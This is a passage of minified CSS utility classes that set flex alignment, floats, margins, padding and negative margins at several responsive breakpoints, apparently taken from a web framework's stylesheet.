t!important}._sm-flex-cross-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}._sm-flex-cross-center{-ms-flex-line-pack:center!important;align-content:center!important}._sm-flex-cross-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}._sm-flex-cross-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}._sm-flex-cross-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}._sm-flex-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._sm-flex-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._sm-flex-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._sm-flex-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._sm-flex-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._sm-flex-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}._sm-flex-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._sm-flex-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._sm-flex-self-center{-ms-flex-item-align:center!important;align-self:center!important}._sm-flex-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}._sm-flex-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){._md-flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._md-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._md-flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._md-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._md-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._md-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._md-flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}._md-flex-main-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._md-flex-main-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._md-flex-main-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._md-flex-main-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._md-flex-main-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._md-flex-cross-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}._md-flex-cross-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}._md-flex-cross-center{-ms-flex-line-pack:center!important;align-content:center!important}._md-flex-cross-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}._md-flex-cross-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}._md-flex-cross-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}._md-flex-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._md-flex-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._md-flex-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._md-flex-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._md-flex-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._md-flex-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}._md-flex-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._md-flex-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._md-flex-self-center{-ms-flex-item-align:center!important;align-self:center!important}._md-flex-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}._md-flex-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1300px){._lg-flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._lg-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._lg-flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._lg-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._lg-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._lg-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._lg-flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}._lg-flex-main-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._lg-flex-main-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._lg-flex-main-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._lg-flex-main-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._lg-flex-main-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._lg-flex-cross-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}._lg-flex-cross-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}._lg-flex-cross-center{-ms-flex-line-pack:center!important;align-content:center!important}._lg-flex-cross-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}._lg-flex-cross-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}._lg-flex-cross-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}._lg-flex-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._lg-flex-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._lg-flex-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._lg-flex-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._lg-flex-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._lg-flex-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}._lg-flex-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._lg-flex-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._lg-flex-self-center{-ms-flex-item-align:center!important;align-self:center!important}._lg-flex-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}._lg-flex-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1600px){._xl-flex-row{-webkit-box-orient:horizontal!important;-webkit-box-direction:normal!important;-ms-flex-direction:row!important;flex-direction:row!important}._xl-flex-column{-webkit-box-orient:vertical!important;-webkit-box-direction:normal!important;-ms-flex-direction:column!important;flex-direction:column!important}._xl-flex-row-reverse{-webkit-box-orient:horizontal!important;-webkit-box-direction:reverse!important;-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}._xl-flex-column-reverse{-webkit-box-orient:vertical!important;-webkit-box-direction:reverse!important;-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}._xl-flex-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}._xl-flex-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}._xl-flex-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}._xl-flex-main-start{-webkit-box-pack:start!important;-ms-flex-pack:start!important;justify-content:flex-start!important}._xl-flex-main-end{-webkit-box-pack:end!important;-ms-flex-pack:end!important;justify-content:flex-end!important}._xl-flex-main-center{-webkit-box-pack:center!important;-ms-flex-pack:center!important;justify-content:center!important}._xl-flex-main-between{-webkit-box-pack:justify!important;-ms-flex-pack:justify!important;justify-content:space-between!important}._xl-flex-main-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}._xl-flex-cross-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}._xl-flex-cross-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}._xl-flex-cross-center{-ms-flex-line-pack:center!important;align-content:center!important}._xl-flex-cross-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}._xl-flex-cross-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}._xl-flex-cross-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}._xl-flex-items-start{-webkit-box-align:start!important;-ms-flex-align:start!important;align-items:flex-start!important}._xl-flex-items-end{-webkit-box-align:end!important;-ms-flex-align:end!important;align-items:flex-end!important}._xl-flex-items-center{-webkit-box-align:center!important;-ms-flex-align:center!important;align-items:center!important}._xl-flex-items-baseline{-webkit-box-align:baseline!important;-ms-flex-align:baseline!important;align-items:baseline!important}._xl-flex-items-stretch{-webkit-box-align:stretch!important;-ms-flex-align:stretch!important;align-items:stretch!important}._xl-flex-self-auto{-ms-flex-item-align:auto!important;align-self:auto!important}._xl-flex-self-start{-ms-flex-item-align:start!important;align-self:flex-start!important}._xl-flex-self-end{-ms-flex-item-align:end!important;align-self:flex-end!important}._xl-flex-self-center{-ms-flex-item-align:center!important;align-self:center!important}._xl-flex-self-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}._xl-flex-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}._float-left{float:left!important}._float-right{float:right!important}._float-none{float:none!important}@media (min-width:480px){._xs-float-left{float:left!important}._xs-float-right{float:right!important}._xs-float-none{float:none!important}}@media (min-width:768px){._sm-float-left{float:left!important}._sm-float-right{float:right!important}._sm-float-none{float:none!important}}@media (min-width:992px){._md-float-left{float:left!important}._md-float-right{float:right!important}._md-float-none{float:none!important}}@media (min-width:1300px){._lg-float-left{float:left!important}._lg-float-right{float:right!important}._lg-float-none{float:none!important}}@media (min-width:1600px){._xl-float-left{float:left!important}._xl-float-right{float:right!important}._xl-float-none{float:none!important}}._img-fluid{display:block;max-width:100%;height:auto}._cover{background:center no-repeat;background-size:cover}._m-0,._mt-0,._my-0{margin-top:0!important}._m-0,._mr-0,._mx-0{margin-right:0!important}._m-0,._mb-0,._my-0{margin-bottom:0!important}._m-0,._ml-0,._mx-0{margin-left:0!important}._m-4,._mt-4,._my-4{margin-top:4px!important}._m-4,._mr-4,._mx-4{margin-right:4px!important}._m-4,._mb-4,._my-4{margin-bottom:4px!important}._m-4,._ml-4,._mx-4{margin-left:4px!important}._m-8,._mt-8,._my-8{margin-top:8px!important}._m-8,._mr-8,._mx-8{margin-right:8px!important}._m-8,._mb-8,._my-8{margin-bottom:8px!important}._m-8,._ml-8,._mx-8{margin-left:8px!important}._m-16,._mt-16,._my-16{margin-top:16px!important}._m-16,._mr-16,._mx-16{margin-right:16px!important}._m-16,._mb-16,._my-16{margin-bottom:16px!important}._m-16,._ml-16,._mx-16{margin-left:16px!important}._m-32,._mt-32,._my-32{margin-top:32px!important}._m-32,._mr-32,._mx-32{margin-right:32px!important}._m-32,._mb-32,._my-32{margin-bottom:32px!important}._m-32,._ml-32,._mx-32{margin-left:32px!important}._m-40,._mt-40,._my-40{margin-top:40px!important}._m-40,._mr-40,._mx-40{margin-right:40px!important}._m-40,._mb-40,._my-40{margin-bottom:40px!important}._m-40,._ml-40,._mx-40{margin-left:40px!important}._m-64,._mt-64,._my-64{margin-top:64px!important}._m-64,._mr-64,._mx-64{margin-right:64px!important}._m-64,._mb-64,._my-64{margin-bottom:64px!important}._m-64,._ml-64,._mx-64{margin-left:64px!important}._m-128,._mt-128,._my-128{margin-top:128px!important}._m-128,._mr-128,._mx-128{margin-right:128px!important}._m-128,._mb-128,._my-128{margin-bottom:128px!important}._m-128,._ml-128,._mx-128{margin-left:128px!important}._p-0,._pt-0,._py-0{padding-top:0!important}._p-0,._pr-0,._px-0{padding-right:0!important}._p-0,._pb-0,._py-0{padding-bottom:0!important}._p-0,._pl-0,._px-0{padding-left:0!important}._p-4,._pt-4,._py-4{padding-top:4px!important}._p-4,._pr-4,._px-4{padding-right:4px!important}._p-4,._pb-4,._py-4{padding-bottom:4px!important}._p-4,._pl-4,._px-4{padding-left:4px!important}._p-8,._pt-8,._py-8{padding-top:8px!important}._p-8,._pr-8,._px-8{padding-right:8px!important}._p-8,._pb-8,._py-8{padding-bottom:8px!important}._p-8,._pl-8,._px-8{padding-left:8px!important}._p-16,._pt-16,._py-16{padding-top:16px!important}._p-16,._pr-16,._px-16{padding-right:16px!important}._p-16,._pb-16,._py-16{padding-bottom:16px!important}._p-16,._pl-16,._px-16{padding-left:16px!important}._p-32,._pt-32,._py-32{padding-top:32px!important}._p-32,._pr-32,._px-32{padding-right:32px!important}._p-32,._pb-32,._py-32{padding-bottom:32px!important}._p-32,._pl-32,._px-32{padding-left:32px!important}._p-40,._pt-40,._py-40{padding-top:40px!important}._p-40,._pr-40,._px-40{padding-right:40px!important}._p-40,._pb-40,._py-40{padding-bottom:40px!important}._p-40,._pl-40,._px-40{padding-left:40px!important}._p-64,._pt-64,._py-64{padding-top:64px!important}._p-64,._pr-64,._px-64{padding-right:64px!important}._p-64,._pb-64,._py-64{padding-bottom:64px!important}._p-64,._pl-64,._px-64{padding-left:64px!important}._p-128,._pt-128,._py-128{padding-top:128px!important}._p-128,._pr-128,._px-128{padding-right:128px!important}._p-128,._pb-128,._py-128{padding-bottom:128px!important}._p-128,._pl-128,._px-128{padding-left:128px!important}._compensate-m-0,._compensate-mt-0,._compensate-my-0{margin-top:0!important}._compensate-m-0,._compensate-mr-0,._compensate-mx-0{margin-right:0!important}._compensate-m-0,._compensate-mb-0,._compensate-my-0{margin-bottom:0!important}._compensate-m-0,._compensate-ml-0,._compensate-mx-0{margin-left:0!important}._compensate-m-4,._compensate-mt-4,._compensate-my-4{margin-top:-4px!important}._compensate-m-4,._compensate-mr-4,._compensate-mx-4{margin-right:-4px!important}._compensate-m-4,._compensate-mb-4,._compensate-my-4{margin-bottom:-4px!important}._compensate-m-4,._compensate-ml-4,._compensate-mx-4{margin-left:-4px!important}._compensate-m-8,._compensate-mt-8,._compensate-my-8{margin-top:-8px!important}._compensate-m-8,._compensate-mr-8,._compensate-mx-8{margin-right:-8px!important}._compensate-m-8,._compensate-mb-8,._compensate-my-8{margin-bottom:-8px!important}._compensate-m-8,._compensate-ml-8,._compensate-mx-8{margin-left:-8px!important}._compensate-m-16,._compensate-mt-16,._compensate-my-16{margin-top:-16px!important}._compensate-m-16,._compensate-mr-16,._compensate-mx-16{margin-right:-16px!important}._compensate-m-16,._compensate-mb-16,._compensate-my-16{margin-bottom:-16px!important}._compensate-m-16,._compensate-ml-16,._compensate-mx-16{margin-left:-16px!important}._compensate-m-32,._compensate-mt-32,._compensate-my-32{margin-top:-32px!important}._compensate-m-32,._compensate-mr-32,._compensate-mx-32{margin-right:-32px!important}._compensate-m-32,._compensate-mb-32,._compensate-my-32{margin-bottom:-32px!important}._compensate-m-32,._compensate-ml-32,._compensate-mx-32{margin-left:-32px!important}._compensate-m-40,._compensate-mt-40,._compensate-my-40{margin-top:-40px!important}._compensate-m-40,._compensate-mr-40,._compensate-mx-40{margin-right:-40px!important}._compensate-m-40,._compensate-mb-40,._compensate-my-40{margin-bottom:-40px!important}._compensate-m-40,._compensate-ml-40,._compensate-mx-40{margin-left:-40px!important}._compensate-m-64,._compensate-mt-64,._compensate-my-64{margin-top:-64px!important}._compensate-m-64,._compensate-mr-64,._compensate-mx-64{margin-right:-64px!important}._compensate-m-64,._compensate-mb-64,._compensate-my-64{margin-bottom:-64px!important}._compensate-m-64,._compensate-ml-64,._compensate-mx-64{margin-left:-64px!important}._compensate-m-128,._compensate-mt-128,._compensate-my-128{margin-top:-128px!important}._compensate-m-128,._compensate-mr-128,._compensate-mx-128{margin-right:-128px!important}._compensate-m-128,._compensate-mb-128,._compensate-my-128{margin-bottom:-128px!important}._compensate-m-128,._compensate-ml-128,._compensate-mx-128{margin-left:-128px!important}._m-auto{margin:auto!important}._mt-auto{margin-top:auto!important}._mr-auto{margin-right:auto!important}._mb-auto{margin-bottom:auto!important}._ml-auto{margin-left:auto!important}._mx-auto{margin-right:auto!important;margin-left:auto!important}._my-auto{margin-top:auto!important;margin-bottom:auto!important}@media (min-width:480px){._xs-m-0,._xs-mt-0,._xs-my-0{margin-top:0!important}._xs-m-0,._xs-mr-0,._xs-mx-0{margin-right:0!important}._xs-m-0,._xs-mb-0,._xs-my-0{margin-bottom:0!important}._xs-m-0,._xs-ml-0,._xs-mx-0{margin-left:0!important}._xs-m-4,._xs-mt-4,._xs-my-4{margin-top:4px!important}._xs-m-4,._xs-mr-4,._xs-mx-4{margin-right:4px!important}._xs-m-4,._xs-mb-4,._xs-my-4{margin-bottom:4px!important}._xs-m-4,._xs-ml-4,._xs-mx-4{margin-left:4px!important}._xs-m-8,._xs-mt-8,._xs-my-8{margin-top:8px!important}._xs-m-8,._xs-mr-8,._xs-mx-8{margin-right:8px!important}._xs-m-8,._xs-mb-8,._xs-my-8{margin-bottom:8px!important}._xs-m-8,._xs-ml-8,._xs-mx-8{margin-left:8px!important}._xs-m-16,._xs-mt-16,._xs-my-16{margin-top:16px!important}._xs-m-16,._xs-mr-16,._xs-mx-16{margin-right:16px!important}._xs-m-16,._xs-mb-16,._xs-my-16{margin-bottom:16px!important}._xs-m-16,._xs-ml-16,._xs-mx-16{margin-left:16px!important}._xs-m-32,._xs-mt-32,._xs-my-32{margin-top:32px!important}._xs-m-32,._xs-mr-32,._xs-mx-32{margin-right:32px!important}._xs-m-32,._xs-mb-32,._xs-my-32{margin-bottom:32px!important}._xs-m-32,._xs-ml-32,._xs-mx-32{margin-left:32px!important}._xs-m-40,._xs-mt-40,._xs-my-40{margin-top:40px!important}._xs-m-40,._xs-mr-40,._xs-mx-40{margin-right:40px!important}._xs-m-40,._xs-mb-40,._xs-my-40{margin-bottom:40px!important}._xs-m-40,._xs-ml-40,._xs-mx-40{margin-left:40px!important}._xs-m-64,._xs-mt-64,._xs-my-64{margin-top:64px!important}._xs-m-64,._xs-mr-64,._xs-mx-64{margin-right:64px!important}._xs-m-64,._xs-mb-64,._xs-my-64{margin-bottom:64px!important}._xs-m-64,._xs-ml-64,._xs-mx-64{margin-left:64px!important}._xs-m-128,._xs-mt-128,._xs-my-128{margin-top:128px!important}._xs-m-128,._xs-mr-128,._xs-mx-128{margin-right:128px!important}._xs-m-128,._xs-mb-128,._xs-my-128{margin-bottom:128px!important}._xs-m-128,._xs-ml-128,._xs-mx-128{margin-left:128px!important}._xs-p-0,._xs-pt-0,._xs-py-0{padding-top:0!important}._xs-p-0,._xs-pr-0,._xs-px-0{padding-right:0!important}._xs-p-0,._xs-pb-0,._xs-py-0{padding-bottom:0!important}._xs-p-0,._xs-pl-0,._xs-px-0{padding-left:0!important}._xs-p-4,._xs-pt-4,._xs-py-4{padding-top:4px!important}._xs-p-4,._xs-pr-4,._xs-px-4{padding-right:4px!important}._xs-p-4,._xs-pb-4,._xs-py-4{padding-bottom:4px!important}._xs-p-4,._xs-pl-4,._xs-px-4{padding-left:4px!important}._xs-p-8,._xs-pt-8,._xs-py-8{padding-top:8px!important}._xs-p-8,._xs-pr-8,._xs-px-8{padding-right:8px!important}._xs-p-8,._xs-pb-8,._xs-py-8{padding-bottom:8px!important}._xs-p-8,._xs-pl-8,._xs-px-8{padding-left:8px!important}._xs-p-16,._xs-pt-16,._xs-py-16{padding-top:16px!important}._xs-p-16,._xs-pr-16,._xs-px-16{padding-right:16px!important}._xs-p-16,._xs-pb-16,._xs-py-16{padding-bottom:16px!important}._xs-p-16,._xs-pl-16,._xs-px-16{padding-left:16px!important}._xs-p-32,._xs-pt-32,._xs-py-32{padding-top:32px!important}._xs-p-32,._xs-pr-32,._xs-px-32{padding-right:32px!important}._xs-p-32,._xs-pb-32,._xs-py-32{padding-bottom:32px!important}._xs-p-32,._xs-pl-32,._xs-px-32{padding-left:32px!important}._xs-p-40,._xs-pt-40,._xs-py-40{padding-top:40px!important}._xs-p-40,._xs-pr-40,._xs-px-40{padding-right:40px!important}._xs-p-40,._xs-pb-40,._xs-py-40{padding-bottom:40px!important}._xs-p-40,._xs-pl-40,._xs-px-40{padding-left:40px!important}._xs-p-64,._xs-pt-64,._xs-py-64{padding-top:64px!important}._xs-p-64,._xs-pr-64,._xs-px-64{padding-right:64px!important}._xs-p-64,._xs-pb-64,._xs-py-64{padding-bottom:64px!important}._xs-p-64,._xs-pl-64,._xs-px-64{padding-left:64px!important}._xs-p-128,._xs-pt-128,._xs-py-128{padding-top:128px!important}._xs-p-128,._xs-pr-128,._xs-px-128{padding-right:128px!important}._xs-p-128,._xs-pb-128,._xs-py-128{padding-bottom:128px!important}._xs-p-128,._xs-pl-128,._xs-px-128{padding-left:128px!important}._xs-compensate-m-0,._xs-compensate-mt-0,._xs-compensate-my-0{margin-top:0!important}._xs-compensate-m-0,._xs-compensate-mr-0,._xs-compensate-mx-0{margin-right:0!important}._xs-compensate-m-0,._xs-compensate-mb-0,._xs-compensate-my-0{margin-bottom:0!important}._xs-compensate-m-0,._xs-compensate-ml-0,._xs-compensate-mx-0{margin-left:0!important}._xs-compensate-m-4,._xs-compensate-mt-4,._xs-compensate-my-4{margin-top:-4px!important}._xs-compensate-m-4,._xs-compensate-mr-4,._xs-compensate-mx-4{margin-right:-4px!important}._xs-compensate-m-4,._xs-compensate-mb-4,._xs-compensate-my-4{margin-bottom:-4px!important}._xs-compensate-m-4,._xs-compensate-ml-4,._xs-compensate-mx-4{margin-left:-4px!important}._xs-compensate-m-8,._xs-compensate-mt-8,._xs-compensate-my-8{margin-top:-8px!important}._xs-compensate-m-8,._xs-compensate-mr-8,._xs-compensate-mx-8{margin-right:-8px!important}._xs-compensate-m-8,._xs-compensate-mb-8,._xs-compensate-my-8{margin-bottom:-8px!important}._xs-compensate-m-8,._xs-compensate-ml-8,._xs-compensate-mx-8{margin-left:-8px!important}._xs-compensate-m-16,._xs-compensate-mt-16,._xs-compensate-my-16{margin-top:-16px!important}._xs-compensate-m-16,._xs-compensate-mr-16,._xs-compensate-mx-16{margin-right:-16px!important}._xs-compensate-m-16,._xs-compensate-mb-16,._xs-compensate-my-16{margin-bottom:-16px!important}._xs-compensate-m-16,._xs-compensate-ml-16,._xs-compensate-mx-16{margin-left:-16px!important}._xs-compensate-m-32,._xs-compensate-mt-32,._xs-compensate-my-32{margin-top:-32px!important}._xs-compensate-m-32,._xs-compensate-mr-32,._xs-compensate-mx-32{margin-right:-32px!important}._xs-compensate-m-32,._xs-compensate-mb-32,._xs-compensate-my-32{margin-bottom:-32px!important}._xs-compensate-m-32,._xs-compensate-ml-32,._xs-compensate-mx-32{margin-left:-32px!important}._xs-compensate-m-40,._xs-compensate-mt-40,._xs-compensate-my-40{margin-top:-40px!important}._xs-compensate-m-40,._xs-compensate-mr-40,._xs-compensate-mx-40{margin-right:-40px!important}._xs-compensate-m-40,._xs-compensate-mb-40,._xs-compensate-my-40{margin-bottom:-40px!important}._xs-compensate-m-40,._xs-compensate-ml-40,._xs-compensate-mx-40{margin-left:-40px!important}._xs-compensate-m-64,._xs-compensate-mt-64,._xs-compensate-my-64{margin-top:-64px!important}._xs-compensate-m-64,._xs-compensate-mr-64,._xs-compensate-mx-64{margin-right:-64px!important}._xs-compensate-m-64,._xs-compensate-mb-64,._xs-compensate-my-64{margin-bottom:-64px!important}._xs-compensate-m-64,._xs-compensate-ml-64,._xs-compensate-mx-64{margin-left:-64px!important}._xs-compensate-m-128,._xs-compensate-mt-128,._xs-compensate-my-128{margin-top:-128px!important}._xs-compensate-m-128,._xs-compensate-mr-128,._xs-compensate-mx-128{margin-right:-128px!important}._xs-compensate-m-128,._xs-compensate-mb-128,._xs-compensate-my-128{margin-bottom:-128px!important}._xs-compensate-m-128,._xs-compensate-ml-128,._xs-compensate-mx-128{margin-left:-128px!important}._xs-m-auto{margin:auto!important}._xs-mt-auto{margin-top:auto!important}._xs-mr-auto{margin-right:auto!important}._xs-mb-auto{margin-bottom:auto!important}._xs-ml-auto{margin-left:auto!important}._xs-mx-auto{margin-right:auto!important;margin-left:auto!important}._xs-my-auto{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:768px){._sm-m-0,._sm-mt-0,._sm-my-0{margin-top:0!important}._sm-m-0,._sm-mr-0,._sm-mx-0{margin-right:0!important}._sm-m-0,._sm-mb-0,._sm-my-0{margin-bottom:0!important}._sm-m-0,._sm-ml-0,._sm-mx-0{margin-left:0!important}._sm-m-4,._sm-mt-4,._sm-my-4{margin-top:4px!important}._sm-m-4,._sm-mr-4,._sm-mx-4{margin-right:4px!important}._sm-m-4,._sm-mb-4,._sm-my-4{margin-bottom:4px!important}._sm-m-4,._sm-ml-4,._sm-mx-4{margin-left:4px!important}._sm-m-8,._sm-mt-8,._sm-my-8{margin-top:8px!important}._sm-m-8,._sm-mr-8,._sm-mx-8{margin-right:8px!important}._sm-m-8,._sm-mb-8,._sm-my-8{margin-bottom:8px!important}._sm-m-8,._sm-ml-8,._sm-mx-8{margin-left:8px!important}._sm-m-16,._sm-mt-16,._sm-my-16{margin-top:16px!important}._sm-m-16,._sm-mr-16,._sm-mx-16{margin-right:16px!important}._sm-m-16,._sm-mb-16,._sm-my-16{margin-bottom:16px!important}._sm-m-16,._sm-ml-16,._sm-mx-16{margin-left:16px!important}._sm-m-32,._sm-mt-32,._sm-my-32{margin-top:32px!important}._sm-m-32,._sm-mr-32,._sm-mx-32{margin-right:32px!important}._sm-m-32,._sm-mb-32,._sm-my-32{margin-bottom:32px!important}._sm-m-32,._sm-ml-32,._sm-mx-32{margin-left:32px!important}._sm-m-40,._sm-mt-40,._sm-my-40{margin-top:40px!important}._sm-m-40,._sm-mr-40,._sm-mx-40{margin-right:40px!important}._sm-m-40,._sm-mb-40,._sm-my-40{margin-bottom:40px!important}._sm-m-40,._sm-ml-40,._sm-mx-40{margin-left:40px!important}._sm-m-64,._sm-mt-64,._sm-my-64{margin-top:64px!important}._sm-m-64,._sm-mr-64,._sm-mx-64{margin-right:64px!important}._sm-m-64,._sm-mb-64,._sm-my-64{margin-bottom:64px!important}._sm-m-64,._sm-ml-64,._sm-mx-64{margin-left:64px!important}._sm-m-128,._sm-mt-128,._sm-my-128{margin-top:128px!important}._sm-m-128,._sm-mr-128,._sm-mx-128{margin-right:128px!important}._sm-m-128,._sm-mb-128,._sm-my-128{margin-bottom:128px!important}._sm-m-128,._sm-ml-128,._sm-mx-128{margin-left:128px!important}._sm-p-0,._sm-pt-0,._sm-py-0{padding-top:0!important}._sm-p-0,._sm-pr-0,._sm-px-0{padding-right:0!important}._sm-p-0,._sm-pb-0,._sm-py-0{padding-bottom:0!important}._sm-p-0,._sm-pl-0,._sm-px-0{padding-left:0!important}._sm-p-4,._sm-pt-4,._sm-py-4{padding-top:4px!important}._sm-p-4,._sm-pr-4,._sm-px-4{padding-right:4px!important}._sm-p-4,._sm-pb-4,._sm-py-4{padding-bottom:4px!important}._sm-p-4,._sm-pl-4,._sm-px-4{padding-left:4px!important}._sm-p-8,._sm-pt-8,._sm-py-8{padding-top:8px!important}._sm-p-8,._sm-pr-8,._sm-px-8{padding-right:8px!important}._sm-p-8,._sm-pb-8,._sm-py-8{padding-bottom:8px!important}._sm-p-8,._sm-pl-8,._sm-px-8{padding-left:8px!important}._sm-p-16,._sm-pt-16,._sm-py-16{padding-top:16px!important}._sm-p-16,._sm-pr-16,._sm-px-16{padding-right:16px!important}._sm-p-16,._sm-pb-16,._sm-py-16{padding-bottom:16px!important}._sm-p-16,._sm-pl-16,._sm-px-16{padding-left:16px!important}._sm-p-32,._sm-pt-32,._sm-py-32{padding-top:32px!important}._sm-p-32,._sm-pr-32,._sm-px-32{padding-right:32px!important}._sm-p-32,._sm-pb-32,._sm-py-32{padding-bottom:32px!important}._sm-p-32,._sm-pl-32,._sm-px-32{padding-left:32px!important}._sm-p-40,._sm-pt-40,._sm-py-40{padding-top:40px!important}._sm-p-40,._sm-pr-40,._sm-px-40{padding-right:40px!important}._sm-p-40,._sm-pb-40,._sm-py-40{padding-bottom:40px!important}._sm-p-40,._sm-pl-40,._sm-px-40{padding-left:40px!important}._sm-p-64,._sm-pt-64,._sm-py-64{padding-top:64px!important}._sm-p-64,._sm-pr-64,._sm-px-64{padding-right:64px!important}._sm-p-64,._sm-pb-64,._sm-py-64{padding-bottom:64px!important}._sm-p-64,._sm-pl-64,._sm-px-64{padding-left:64px!important}._sm-p-128,._sm-pt-128,._sm-py-128{padding-top:128px!important}._sm-p-128,._sm-pr-128,._sm-px-128{padding-right:128px!important}._sm-p-128,._sm-pb-128,._sm-py-128{padding-bottom:128px!important}._sm-p-128,._sm-pl-128,._sm-px-128{padding-left:128px!important}._sm-compensate-m-0,._sm-compensate-mt-0,._sm-compensate-my-0{margin-top:0!important}._sm-compensate-m-0,._sm-compensate-mr-0,._sm-compensate-mx-0{margin-right:0!important}._sm-compensate-m-0,._sm-compensate-mb-0,._sm-compensate-my-0{margin-bottom:0!important}._sm-compensate-m-0,._sm-compensate-ml-0,._sm-compensate-mx-0{margin-left:0!important}._sm-compensate-m-4,._sm-compensate-mt-4,._sm-compensate-my-4{margin-top:-4px!important}._sm-compensate-m-4,._sm-compensate-mr-4,._sm-compensate-mx-4{margin-right:-4px!important}._sm-compensate-m-4,._sm-compensate-mb-4,._sm-compensate-my-4{margin-bottom:-4px!important}._sm-compensate-m-4,._sm-compensate-ml-4,._sm-compensate-mx-4{margin-left:-4px!important}._sm-compensate-m-8,._sm-compensate-mt-8,._sm-compensate-my-8{margin-top:-8px!important}._sm-compensate-m-8,._sm-compensate-mr-8,.